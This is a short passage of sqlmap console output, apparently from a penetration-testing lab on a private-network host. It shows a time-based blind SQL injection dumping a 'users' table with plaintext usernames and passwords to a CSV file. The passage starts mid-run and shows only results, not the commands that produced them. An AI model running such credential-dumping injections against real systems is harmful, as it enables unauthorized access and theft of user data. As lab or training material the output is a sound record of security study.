 [03:52:45] [WARNING] (case) time-based comparison requires reset of statistical model, please wait......
........................ (done)
1
[03:52:48] [INFO] retrieved: admin
[03:53:03] [INFO] retrieved: admin
[03:53:18] [INFO] retrieved: 2
[03:53:21] [INFO] retrieved: bob
[03:53:30] [INFO] retrieved: bob
[03:53:40] [INFO] retrieved: 3
[03:53:43] [INFO] retrieved: john
[03:54:00] [INFO] retrieved: john
Database: users
Table: users
[3 entries]
+----+----------+----------+
| id | password | username |
+----+----------+----------+
| 1  | admin    | admin    |
| 2  | bob      | bob      |
| 3  | john     | john     |
+----+----------+----------+
[03:54:16] [INFO] table 'users.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.
101.119/dump/users/users.csv'
[03:54:16] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168
.101.119'
[*] ending @ 03:54:16 /2021-10-15/